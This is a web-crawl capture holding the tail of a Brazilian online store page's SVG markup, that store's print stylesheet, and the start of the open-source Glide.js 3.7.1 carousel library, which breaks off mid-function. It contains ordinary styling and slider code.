c-0.1-0.1-0.2-0.1-0.3-0.1c-0.4-0.2-0.7-0.2-1.1-0.2c-0.6,0-1.1,0.2-1.5,0.6c-0.4,0.4-0.6,0.9-0.6,1.6c0,0.7,0.2,1.2,0.6,1.6 c0.4,0.4,0.9,0.5,1.5,0.5c0.5,0,0.9-0.2,1.3-0.5C94.4,15.6,94.9,15.7,95.3,16.1z M104.9,13.9c0-1.1-0.4-2-1.1-2.7 c-0.8-0.7-1.7-1-2.8-1c-1.1,0-2,0.4-2.8,1.1c-0.8,0.7-1.2,1.7-1.2,3s0.4,2.2,1.2,3c0.8,0.7,1.8,1.1,3,1.1s2.2-0.4,3.1-1.3l-0.6-0.7 c-0.3-0.4-0.8-0.4-1.2-0.2c-0.4,0.2-0.8,0.3-1.3,0.3s-0.9-0.1-1.3-0.4c-0.4-0.3-0.6-0.6-0.7-1.1h5.8V13.9z M99.2,13.5 c0.1-0.5,0.3-0.8,0.6-1.1c0.4-0.3,0.8-0.4,1.2-0.4s0.8,0.1,1.1,0.4c0.3,0.2,0.5,0.6,0.5,1.1H99.2z">
            </path>
        </svg>
    </a>
</div></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/css/print.min.css
body_size: 761
content:
:root{--brightness:#fff;--lightness:#b3b3b3;--highlight:#6b6b6b;--midtone:#022354;--shadow:#333;--darkness:#000;--cta:#022354;--cta-hover:#001743;--error:#fd8e8f;--root-font:'Exo',sans-serif;--root-font-2:'Open Sans',sans-serif;--root-font-3:'Montserrat',sans-serif;--backgrounds:#f1f3f4;--viewport:1164px;--light:300;--regular:400;--medium:500;--bold:700;--extrabold:800;--black:900;--cubic:cubic-bezier(.42,0,.58,1);--colorextra:#44a496;--gradient-light:linear-gradient(90deg,#1d71b8 0%,#6cd9c8 100%);--gradient-dark:linear-gradient(90deg,var(--cta-hover) 0%,var(--cta) 100%);--gradient-dark-hover:linear-gradient(to right,var(--cta),#1d71b8,var(--cta-hover));--gradient-light-hover:linear-gradient(to right,#1d71b8,#6cd9c8,#022354)}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.skypack.dev/-/@glidejs/glide@v3.7.1-I74vhASvfedHtirgFeuh/dist=es2019,mode=imports/optimized/@glidejs/glide.js
body_size: 11576
content:
/*!
 * Glide.js v3.7.1
 * (c) 2013-2024 Jędrzej Chałubek (https://github.com/jedrzejchalubek/)
 * Released under the MIT License.
 */
function ownKeys(object, enumerableOnly) {
  var keys = Object.keys(object);
  if (Object.getOwnPropertySymbols) {
    var symbols = Object.getOwnPropertySymbols(object);
    if (enumerableOnly) {
      symbols = symbols.filter(function(sym) {
        return Object.getOwnPropertyDescriptor(object, sym).enumerable;
      });
    }
    keys.push.apply(keys, symbols);
  }
  return keys;
}
function _objectSpread2(target) {
  for (var i = 1; i < arguments.length; i++) {
    var source = arguments[i] != null ? arguments[i] : {};
    if (i % 2) {
      ownKeys(Object(source), true).forEach(function(key) {
        _defineProperty(target, key, source[key]);
      });
    } else if (Object.getOwnPropertyDescriptors) {
      Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
    } else {
      ownKeys(Object(source)).forEach(function(key) {
        Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
      });
    }
  }
  return target;
}
function _typeof(obj) {
  "@babel/helpers - typeof";
  if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
    _typeof = function(obj2) {
      return typeof obj2;
    };
  } else {
    _typeof = function(obj2) {
      return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
    };
  }
  return _typeof(obj);
}
function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}
function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor)
      descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}
function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps)
    _defineProperties(Constructor.prototype, protoProps);
  if (staticProps)
    _defineProperties(Constructor, staticProps);
  return Constructor;
}
function _defineProperty(obj, key, value) {
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }
  return obj;
}
function _inherits(subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function");
  }
  subClass.prototype = Object.create(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      writable: true,
      configurable: true
    }
  });
  if (superClass)
    _setPrototypeOf(subClass, superClass);
}
function _getPrototypeOf(o) {
  _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf2(o2) {
    return o2.__proto__ || Object.getPrototypeOf(o2);
  };
  return _getPrototypeOf(o);
}
function _setPrototypeOf(o, p) {
  _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf2(o2, p2) {
    o2.__proto__ = p2;
    return o2;
  };
  return _setPrototypeOf(o, p);
}
function _isNativeReflectConstruct() {
  if (typeof Reflect === "undefined" || !Reflect.construct)
    return false;
  if (Reflect.construct.sham)
    return false;
  if (typeof Proxy === "function")
    return true;
  try {
    Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
    }));
    return true;
  } catch (e) {
    return false;
  }
}
function _assertThisInitialized(self) {
  if (self === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self;
}
function _possibleConstructorReturn(self, call) {
  if (call && (typeof call === "object" || typeof call === "function")) {
    return call;
  } else if (call !== void 0) {
    throw new TypeError("Derived constructors may only return object or undefined");
  }
  return _assertThisInitialized(self);
}
function _createSuper(Derived) {
  var hasNativeReflectConstruct = _isNativeReflectConstruct();
  return function _createSuperInternal() {
    var Super = _getPrototypeOf(Derived), result;
    if (hasNativeReflectConstruct) {
      var NewTarget = _getPrototypeOf(this).constructor;
      result = Reflect.construct(Super, arguments, NewTarget);
    } else {
      result = Super.apply(this, arguments);
    }
    return _possibleConstructorReturn(this, result);
  };
}
function _superPropBase(object, property) {
  while (!Object.prototype.hasOwnProperty.call(object, property)) {
    object = _getPrototypeOf(object);
    if (object === null)
      break;
  }
  return object;
}
function _get() {
  if (typeof Reflect !== "undefined" && Reflect.get) {
    _get = Reflect.get;
  } else {
    _get = function _get2(target, property, receiver) {
      var base = _superPropBase(target, property);
      if (!base)
        return;
      var desc = Object.getOwnPropertyDescriptor(base, property);
      if (desc.get) {
        return desc.get.call(arguments.length < 3 ? target : receiver);
      }
      return desc.value;
    };
  }
  return _get.apply(this, arguments);
}
var defaults = {
  type: "slider",
  startAt: 0,
  perView: 1,
  focusAt: 0,
  gap: 10,
  autoplay: false,
  hoverpause: true,
  keyboard: true,
  bound: false,
  swipeThreshold: 80,
  dragThreshold: 120,
  perSwipe: "",
  touchRatio: 0.5,
  touchAngle: 45,
  animationDuration: 400,
  rewind: true,
  rewindDuration: 800,
  animationTimingFunc: "cubic-bezier(.165, .840, .440, 1)",
  waitForTransition: true,
  throttle: 10,
  direction: "ltr",
  peek: 0,
  cloningRatio: 1,
  breakpoints: {},
  classes: {
    swipeable: "glide--swipeable",
    dragging: "glide--dragging",
    direction: {
      ltr: "glide--ltr",
      rtl: "glide--rtl"
    },
    type: {
      slider: "glide--slider",
      carousel: "glide--carousel"
    },
    slide: {
      clone: "glide__slide--clone",
      active: "glide__slide--active"
    },
    arrow: {
      disabled: "glide__arrow--disabled"
    },
    nav: {
      active: "glide__bullet--active"
    }
  }
};
function warn(msg) {
  console.error("[Glide warn]: ".concat(msg));
}
function toInt(value) {
  return parseInt(value);
}
function toFloat(value) {
  return parseFloat(value);
}
function isString(value) {
  return typeof value === "string";
}
function isObject(value) {
  var type = _typeof(value);
  return type === "function" || type === "object" && !!value;
}
function isFunction(value) {
  return typeof value === "function";
}
function isUndefined(value) {
  return typeof value === "undefined";
}
function isArray(value) {
  return value.constructor === Array;
}
function mount(glide, extensions, events) {
  var components = {};
  for (var name in extensions) {
    if (isFunction(extensions[name])) {
      components[name] = extensions[name](glide, components, events);
    } else {
      warn("Extension must be a function");
    }
  }
  for (var _name in components) {
    if (isFunction(components[_name].mount)) {
      components[_name].mount();
    }
  }
  return components;
}
function define(obj, prop, definition) {
  Object.defineProperty(obj, prop, definition);
}
function sortKeys(obj) {
  return Object.keys(obj).sort().reduce(function(r, k) {
    r[k] = obj[k];
    return r[k], r;
  }, {});
}
function mergeOptions(defaults2, settings) {
  var options = Object.assign({}, defaults2, settings);
  if (settings.hasOwnProperty("classes")) {
    options.classes = Object.assign({}, defaults2.classes, settings.classes);
    var properties = ["direction", "type", "slide", "arrow", "nav"];
    properties.forEach(function(property) {
      if (settings.classes.hasOwnProperty(property)) {
        options.classes[property] = _objectSpread2(_objectSpread2({}, defaults2.classes[property]), settings.classes[property]);
      }
    });
  }
  if (settings.hasOwnProperty("breakpoints")) {
    options.breakpoints = Object.assign({}, defaults2.breakpoints, settings.breakpoints);
  }
  return options;
}
var EventsBus = /* @__PURE__ */ function() {
  function EventsBus2() {
    var events = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    _classCallCheck(this, EventsBus2);
    this.events = events;
    this.hop = events.hasOwnProperty;
  }
  _createClass(EventsBus2, [{
    key: "on",
    value: function on(event, handler) {
      if (isArray(event)) {
        for (var i = 0; i < event.length; i++) {
          this.on(event[i], handler);
        }
        return;
      }
      if (!this.hop.call(this.events, event)) {
        this.events[event] = [];
      }
      var index = this.events[event].push(handler) - 1;
      return {
        remove: function remove() {
          delete this.events[event][index];
        }
      };
    }
  }, {
    key: "emit",
    value: function emit(event, context) {
      if (isArray(event)) {
        for (var i = 0; i < event.length; i++) {
          this.emit(event[i], context);
        }
        return;
      }
      if (!this.hop.call(this.events, event)) {
        return;
      }
      this.events[event].forEach(function(item) {
        item(context || {});
      });
    }
  }]);
  return EventsBus2;
}();
var Glide$1 = /* @__PURE__ */ function() {
  function Glide2(selector) {
    var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    _classCallCheck(this, Glide2);
    this._c = {};
    this._t = [];
    this._e = new EventsBus();
    this.disabled = false;
    this.selector = selector;
    this.settings = mergeOptions(defaults, options);
    this.index = this.settings.startAt;
  }
  _createClass(Glide2, [{
    key: "mount",
    value: function mount$1() {
      var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      this._e.emit("mount.before");
      if (isObject(extensions)) {
        this._c = mount(this, extensions, this._e);
      } else {
        warn("You need to provide a object on `mount()`");
      }
      this._e.emit("mount.after");
      return this;
    }
  }, {
    key: "mutate",
    value: function mutate() {
      var transformers = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
      if (isArray(transformers)) {
        this._t = transformers;
      } else {
        warn("You need to provide a array on `mutate()`");
      }
      return this;
    }
  }, {
    key: "update",
    value: function update() {
      var settings = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      this.settings = mergeOptions(this.settings, settings);
      if (settings.hasOwnProperty("startAt")) {
        this.index = settings.startAt;
      }
      this._e.emit("update");
      return this;
    }
  }, {
    key: "go",
    value: function go(pattern) {
      this._c.Run.make(pattern);
      return this;
    }
  }, {
    key: "move",
    value: function move(distance) {
      this._c.Transition.disable();
      this._c.Move.make(distance);
      return this;
    }
  }, {
    key: "destroy",
    value: function destroy() {
      this._e.emit("destroy");
      return this;
    }
  }, {
    key: "play",
    value: function play() {
      var interval = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : false;
      if (interval) {
        this.settings.autoplay = interval;
      }
      this._e.emit("play");
      return this;
    }
  }, {
    key: "pause",
    value: function pause() {
      this._e.emit("pause");
      return this;
    }
  }, {
    key: "disable",
    value: function disable() {
      this.disabled = true;
      return this;
    }
  }, {
    key: "enable",
    value: function enable() {
      this.disabled = false;
      return this;
    }
  }, {
    key: "on",
    value: function on(event, handler) {
      this._e.on(event, handler);
      return this;
    }
  }, {
    key: "isType",
    value: function isType(name) {
      return this.settings.type === name;
    }
  }, {
    key: "settings",
    get: function get() {
      return this._o;
    },
    set: function set(o) {
      if (isObject(o)) {
        this._o = o;
      } else {
        warn("Options must be an `object` instance.");
      }
    }
  }, {
    key: "index",
    get: function get() {
      return this._i;
    },
    set: function set(i) {
      this._i = toInt(i);
    }
  }, {
    key: "type",
    get: function get() {
      return this.settings.type;
    }
  }, {
    key: "disabled",
    get: function get() {
      return this._d;
    },
    set: function set(status) {
      this._d = !!status;
    }
  }]);
  return Glide2;
}();
function Run(Glide2, Components, Events) {
  var Run2 = {
    mount: function mount2() {
      this._o = false;
    },
    make: function make(move) {
      var _this = this;
      if (!Glide2.disabled) {
        !Glide2.settings.waitForTransition || Glide2.disable();
        this.move = move;
        Events.emit("run.before", this.move);
        this.calculate();
        Events.emit("run", this.move);
        Components.Transition.after(function() {
          if (_this.isStart()) {
            Events.emit("run.start", _this.move);
          }
          if (_this.isEnd()) {
            Events.emit("run.end", _this.move);
          }
          if (_this.isOffset()) {
            _this._o = false;
            Events.emit("run.offset", _this.move);
          }
          Events.emit("run.after", _this.move);
          Glide2.enable();
        });
      }
    },
    calculate: function calculate() {
      var move = this.move, length = this.length;
      var steps = move.steps, direction = move.direction;
      var viewSize = 1;
      if (direction === "=") {
        if (Glide2.settings.bound && toInt(steps) > length) {
          Glide2.index = length;
          return;
        }
        Glide2.index = steps;
        return;
      }
      if (direction === ">" && steps === ">") {
        Glide2.index = length;
        return;
      }
      if (direction === "<" && steps === "<") {
        Glide2.index = 0;
        return;
      }
      if (direction === "|") {
        viewSize = Glide2.settings.perView || 1;
      }
      if (direction === ">" || direction === "|" && steps === ">") {
        var index = calculateForwardIndex(viewSize);
        if (index > length) {
          this._o = true;
        }
        Glide2.index = normalizeForwardIndex(index, viewSize);
        return;
      }
      if (direction === "<" || direction === "|" && steps === "<") {
        var _index = calculateBackwardIndex(viewSize);
        if (_index < 0) {
          this._o = true;
        }
        Glide2.index = normalizeBackwardIndex(_index, viewSize);
        return;
      }
      warn("Invalid direction pattern [".concat(direction).concat(steps, "] has been used"));
    },
    isStart: function isStart() {
      return Glide2.index <= 0;
    },
    isEnd: function isEnd() {
      return Glide2.index >= this.length;
    },
    isOffset: function isOffset() {
      var direction = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : void 0;
      if (!direction) {
        return this._o;
      }
      if (!this._o) {
        return false;
      }
      if (direction === "|>") {
        return this.move.direction === "|" && this.move.steps === ">";
      }
      if (direction === "|<") {
        return this.move.direction === "|" && this.move.steps === "<";
      }
      return this.move.direction === direction;
    },
    isBound: function isBound() {
      return Glide2.isType("slider") && Glide2.settings.focusAt !== "center" && Glide2.settings.bound;
    }
  };
  function calculateForwardIndex(viewSize) {
    var index = Glide2.index;
    if (Glide2.isType("carousel")) {
      return index + viewSize;
    }
    return index + (viewSize - index % viewSize);
  }
  function normalizeForwardIndex(index, viewSize) {
    var length = Run2.length;
    if (index <= length) {
      return index;
    }
    if (Glide2.isType("carousel")) {
      return index - (length + 1);
    }
    if (Glide2.settings.rewind) {
      if (Run2.isBound() && !Run2.isEnd()) {
        return length;
      }
      return 0;
    }
    if (Run2.isBound()) {
      return length;
    }
    return Math.floor(length / viewSize) * viewSize;
  }
  function calculateBackwardIndex(viewSize) {
    var index = Glide2.index;
    if (Glide2.isType("carousel")) {
      return index - viewSize;
    }
    var view = Math.ceil(index / viewSize);
    return (view - 1) * viewSize;
  }
  function normalizeBackwardIndex(index, viewSize) {
    var length = Run2.length;
    if (index >= 0) {
      return index;
    }
    if (Glide2.isType("carousel")) {
      return index + (length + 1);
    }
    if (Glide2.settings.rewind) {
      if (Run2.isBound() && Run2.isStart()) {
        return length;
      }
      return Math.floor(length / viewSize) * viewSize;
    }
    return 0;
  }
  define(Run2, "move", {
    get: function get() {
      return this._m;
    },
    set: function set(value) {
      var step = value.substr(1);
      this._m = {
        direction: value.substr(0, 1),
        steps: step ? toInt(step) ? toInt(step) : step : 0
      };
    }
  });
  define(Run2, "length", {
    get: function get() {
      var settings = Glide2.settings;
      var length = Components.Html.slides.length;
      if (this.isBound()) {
        return length - 1 - (toInt(settings.perView) - 1) + toInt(settings.focusAt);
      }
      return length - 1;
    }
  });
  define(Run2, "offset", {
    get: function get() {
      return this._o;
    }
  });
  return Run2;
}
function now() {
  return new Date().getTime();
}
function throttle(func, wait) {
  var options = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
  var timeout, context, args, result;
  var previous = 0;
  var later = function later2() {
    previous = options.leading === false ? 0 : now();
    timeout = null;
    result = func.apply(context, args);
    if (!timeout)
      context = args = null;
  };
  var throttled = function throttled2() {
    var at = now();
    if (!previous && options.leading === false)
      previous = at;
    var remaining = wait - (at - previous);
    context = this;
    args = arguments;
    if (remaining <= 0 || remaining > wait) {
      if (timeout) {
        clearTimeout(timeout);
        timeout = null;
      }
      previous = at;
      result = func.apply(context, args);
      if (!timeout)
        context = args = null;
    } else if (!timeout && options.trailing !== false) {
      timeout = setTimeout(later, remaining);
    }
    return result;
  };
  throttled.cancel = function() {
    clearTimeout(timeout);
    previous = 0;
    timeout = context = args = null;
  };
  return throttled;
}
var MARGIN_TYPE = {
  ltr: ["marginLeft", "marginRight"],
  rtl: ["marginRight", "marginLeft"]
};
function Gaps(Glide2, Components, Events) {
  var Gaps2 = {
    apply: function apply(slides) {
      for (var i = 0, len = slides.length; i < len; i++) {
        var style = slides[i].style;
        var direction = Components.Direction.value;
        if (i !== 0) {
          style[MARGIN_TYPE[direction][0]] = "".concat(this.value / 2, "px");
        } else {
          style[MARGIN_TYPE[direction][0]] = "";
        }
        if (i !== slides.length - 1) {
          style[MARGIN_TYPE[direction][1]] = "".concat(this.value / 2, "px");
        } else {
          style[MARGIN_TYPE[direction][1]] = "";
        }
      }
    },
    remove: function remove(slides) {
      for (var i = 0, len = slides.length; i < len; i++) {
        var style = slides[i].style;
        style.marginLeft = "";
        style.marginRight = "";
      }
    }
  };
  define(Gaps2, "value", {
    get: function get() {
      return toInt(Glide2.settings.gap);
    }
  });
  define(Gaps2, "grow", {
    get: function get() {
      return Gaps2.value * Components.Sizes.length;
    }
  });
  define(Gaps2, "reductor", {
    get: function get() {
      var perView = Glide2.settings.perView;
      return Gaps2.value * (perView - 1) / perView;
    }
  });
  Events.on(["build.after", "update"], throttle(function() {
    Gaps2.apply(Components.Html.wrapper.children);
  }, 30));
  Events.on("destroy", function() {
    Gaps2.remove(Components.Html.wrapper.children);
  });
  return Gaps2;
}
function siblings(node) {
  if (node && node.parentNode) {
    var n = node.parentNode.firstChild;
    var matched = [];
    for (; n; n = n.nextSibling) {
      if (n.nodeType === 1 && n !== node) {
        matched.push(n);
      }
    }
    return matched;
  }
  return [];
}
function toArray(nodeList) {
  return Array.prototype.slice.call(nodeList);
}
var TRACK_SELECTOR = '[data-glide-el="track"]';
function Html(Glide2, Components, Events) {
  var Html2 = {
    mount: function mount2() {
      this.root = Glide2.selector;
      this.track = this.root.querySelector(TRACK_SELECTOR);
      this.collectSlides();
    },
    collectSlides: function collectSlides() {
      this.slides = toArray(this.wrapper.children).filter(function(slide) {
        return !slide.classList.contains(Glide2.settings.classes.slide.clone);
      });
    }
  };
  define(Html2, "root", {
    get: function get() {
      return Html2._r;
    },
    set: function set(r) {
      if (isString(r)) {
        r = document.querySelector(r);
      }
      if (r !== null) {
        Html2._r = r;
      } else {
        warn("Root element must be a existing Html node");
      }
    }
  });
  define(Html2, "track", {
    get: function get() {
      return Html2._t;
    },
    set: function set(t) {
      Html2._t = t;
    }
  });
  define(Html2, "wrapper", {
    get: function get() {
      return Html2.track.children[0];
    }
  });
  Events.on("update", function() {
    Html2.collectSlides();
  });
  return Html2;
}
function Peek(Glide2, Components, Events) {
  var Peek2 = {
    mount: function mount2() {
      this.value = Glide2.settings.peek;
    }
  };
  define(Peek2, "value", {
    get: function get() {
      return Peek2._v;
    },
    set: function set(value) {
      if (isObject(value)) {
        value.before = toInt(value.before);
        value.after = toInt(value.after);
      } else {
        value = toInt(value);
      }
      Peek2._v = value;
    }
  });
  define(Peek2, "reductor", {
    get: function get() {
      var value = Peek2.value;
      var perView = Glide2.settings.perView;
      if (isObject(value)) {
        return value.before / perView + value.after / perView;
      }
      return value * 2 / perView;
    }
  });
  Events.on(["resize", "update"], function() {
    Peek2.mount();
  });
  return Peek2;
}
function Move(Glide2, Components, Events) {
  var Move2 = {
    mount: function mount2() {
      this._o = 0;
    },
    make: function make() {
      var _this = this;
      var offset = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : 0;
      this.offset = offset;
      Events.emit("move", {
        movement: this.value
      });
      Components.Transition.after(function() {
        Events.emit("move.after", {
          movement: _this.value
        });
      });
    }
  };
  define(Move2, "offset", {
    get: function get() {
      return Move2._o;
    },
    set: function set(value) {
      Move2._o = !isUndefined(value) ? toInt(value) : 0;
    }
  });
  define(Move2, "translate", {
    get: function get() {
      return Components.Sizes.slideWidth * Glide2.index;
    }
  });
  define(Move2, "value", {
    get: function get() {
      var offset = this.offset;
      var translate = this.translate;
      if (Components.Direction.is("rtl")) {
        return translate + offset;
      }
      return translate - offset;
    }
  });
  Events.on(["build.before", "run"], function() {
    Move2.make();
  });
  return Move2;
}
function Sizes(Glide2, Components, Events) {
  var Sizes2 = {
    setupSlides: function setupSlides() {
      var width = "".concat(this.slideWidth, "px");
      var slides = Components.Html.slides;
      for (var i = 0; i < slides.length; i++) {
        slides[i].style.width = width;
      }
    },
    setupWrapper: function setupWrapper() {
      Components.Html.wrapper.style.width = "".concat(this.wrapperSize, "px");
    },
    remove: function remove() {
      var slides = Components.Html.slides;
      for (var i = 0; i < slides.length; i++) {
        slides[i].style.width = "";
      }
      Components.Html.wrapper.style.width = "";
    }
  };
  define(Sizes2, "length", {
    get: function get() {
      return Components.Html.slides.length;
    }
  });
  define(Sizes2, "width", {
    get: function get() {
      return Components.Html.track.offsetWidth;
    }
  });
  define(Sizes2, "wrapperSize", {
    get: function get() {
      return Sizes2.slideWidth * Sizes2.length + Components.Gaps.grow + Components.Clones.grow;
    }
  });
  define(Sizes2, "slideWidth", {
    get: function get() {
      return Sizes2.width / Glide2.settings.perView - Components.Peek.reductor - Components.Gaps.reductor;
    }
  });
  Events.on(["build.before", "resize", "update"], function() {
    Sizes2.setupSlides();
    Sizes2.setupWrapper();
  });
  Events.on("destroy", function() {
    Sizes2.remove();
  });
  return Sizes2;
}
function Build(Glide2, Components, Events) {
  var Build2 = {
    mount: function mount2() {
      Events.emit("build.before");
      this.typeClass();
      this.activeClass();
      Events.emit("build.after");
    },
    typeClass: function typeClass() {
      Components.Html.root.classList.add(Glide2.settings.classes.type[Glide2.settings.type]);
    },
    activeClass: function activeClass() {
      var classes = Glide2.settings.classes;
      var slide = Components.Html.slides[Glide2.index];
      if (slide) {
        slide.classList.add(classes.slide.active);
        siblings(slide).forEach(function(sibling) {
          sibling.classList.remove(classes.slide.active);
        });
      }
    },
    removeClasses: function removeClasses() {
      var _Glide$settings$class = Glide2.settings.classes, type = _Glide$settings$class.type, slide = _Glide$settings$class.slide;
      Components.Html.root.classList.remove(type[Glide2.settings.type]);
      Components.Html.slides.forEach(function(sibling) {
        sibling.classList.remove(slide.active);
      });
    }
  };
  Events.on(["destroy", "update"], function() {
    Build2.removeClasses();
  });
  Events.on(["resize", "update"], function() {
    Build2.mount();
  });
  Events.on("move.after", function() {
    Build2.activeClass();
  });
  return Build2;
}
function Clones(Glide2, Components, Events) {
  var Clones2 = {
    mount: function mount2() {
      this.items = [];
      if (Glide2.isType("carousel")) {
        this.items = this.collect();
      }
    },
    collect: function collect() {
      var items = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
      var slides = Components.Html.slides;
      var _Glide$settings = Glide2.settings, perView = _Glide$settings.perView, classes = _Glide$settings.classes, cloningRatio = _Glide$settings.cloningRatio;
      if (slides.length > 0) {
        var peekIncrementer = +!!Glide2.settings.peek;
        var cloneCount = perView + peekIncrementer + Math.round(perView / 2);
        var append = slides.slice(0, cloneCount).reverse();
        var prepend = slides.slice(cloneCount * -1);
        for (var r = 0; r < Math.max(cloningRatio, Math.floor(perView / slides.length)); r++) {
          for (var i = 0; i < append.length; i++) {
            var clone = append[i].cloneNode(true);
            clone.classList.add(classes.slide.clone);
            items.push(clone);
          }
          for (var _i = 0; _i < prepend.length; _i++) {
            var _clone = prepend[_i].cloneNode(true);
            _clone.classList.add(classes.slide.clone);
            items.unshift(_clone);
          }
        }
      }
      return items;
    },
    append: function append() {
      var items = this.items;
      var _Components$Html = Components.Html, wrapper = _Components$Html.wrapper, slides = _Components$Html.slides;
      var half = Math.floor(items.length / 2);
      var prepend = items.slice(0, half).reverse();
      var append2 = items.slice(half * -1).reverse();
      var width = "".concat(Components.Sizes.slideWidth, "px");
      for (var i = 0; i < append2.length; i++) {
        wrapper.appendChild(append2[i]);
      }
      for (var _i2 = 0; _i2 < prepend.length; _i2++) {
        wrapper.insertBefore(prepend[_i2], slides[0]);
      }
      for (var _i3 = 0; _i3 < items.length; _i3++) {
        items[_i3].style.width = width;
      }
    },
    remove: function remove() {
      var items = this.items;
      for (var i = 0; i < items.length; i++) {
        Components.Html.wrapper.removeChild(items[i]);
      }
    }
  };
  define(Clones2, "grow", {
    get: function get() {
      return (Components.Sizes.slideWidth + Components.Gaps.value) * Clones2.items.length;
    }
  });
  Events.on("update", function() {
    Clones2.remove();
    Clones2.mount();
    Clones2.append();
  });
  Events.on("build.before", function() {
    if (Glide2.isType("carousel")) {
      Clones2.append();
    }
  });
  Events.on("destroy", function() {
    Clones2.remove();
  });
  return Clones2;
}
var EventsBinder = /* @__PURE__ */ function() {
  function EventsBinder2() {
    var listeners = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    _classCallCheck(this, EventsBinder2);
    this.listeners = listeners;
  }
  _createClass(EventsBinder2, [{
    key: "on",
    value: function on(events, el, closure) {
      var capture = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : false;
      if (isString(events)) {
        events = [events];
      }
      for (var i = 0; i < events.length; i++) {
        this.listeners[events[i]] = closure;
        el.addEventListener(events[i], this.listeners[events[i]], capture);
      }
    }
  }, {
    key: "off",
    value: function off(events, el) {
      var capture = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : false;
      if (isString(events)) {
        events = [events];
      }
      for (var i = 0; i < events.length; i++) {
        el.removeEventListener(events[i], this.listeners[events[i]], capture);
      }
    }
  }, {
    key: "destroy",
    value: function destroy() {
      delete this.listeners;
    }
  }]);
  return EventsBinder2;
}();
function Resize(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var Resize2 = {
    mount: function mount2() {
      this.bind();
    },
    bind: function bind() {
      Binder.on("resize", window, throttle(function() {
        Events.emit("resize");
      }, Glide2.settings.throttle));
    },
    unbind: function unbind() {
      Binder.off("resize", window);
    }
  };
  Events.on("destroy", function() {
    Resize2.unbind();
    Binder.destroy();
  });
  return Resize2;
}
var VALID_DIRECTIONS = ["ltr", "rtl"];
var FLIPED_MOVEMENTS = {
  ">": "<",
  "<": ">",
  "=": "="
};
function Direction(Glide2, Components, Events) {
  var Direction2 = {
    mount: function mount2() {
      this.value = Glide2.settings.direction;
    },
    resolve: function resolve(pattern) {
      var token = pattern.slice(0, 1);
      if (this.is("rtl")) {
        return pattern.split(token).join(FLIPED_MOVEMENTS[token]);
      }
      return pattern;
    },
    is: function is(direction) {
      return this.value === direction;
    },
    addClass: function addClass() {
      Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value]);
    },
    removeClass: function removeClass() {
      Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value]);
    }
  };
  define(Direction2, "value", {
    get: function get() {
      return Direction2._v;
    },
    set: function set(value) {
      if (VALID_DIRECTIONS.indexOf(value) > -1) {
        Direction2._v = value;
      } else {
        warn("Direction value must be `ltr` or `rtl`");
      }
    }
  });
  Events.on(["destroy", "update"], function() {
    Direction2.removeClass();
  });
  Events.on("update", function() {
    Direction2.mount();
  });
  Events.on(["build.before", "update"], function() {
    Direction2.addClass();
  });
  return Direction2;
}
function Rtl(Glide2, Components) {
  return {
    modify: function modify(translate) {
      if (Components.Direction.is("rtl")) {
        return -translate;
      }
      return translate;
    }
  };
}
function Gap(Glide2, Components) {
  return {
    modify: function modify(translate) {
      var multiplier = Math.floor(translate / Components.Sizes.slideWidth);
      return translate + Components.Gaps.value * multiplier;
    }
  };
}
function Grow(Glide2, Components) {
  return {
    modify: function modify(translate) {
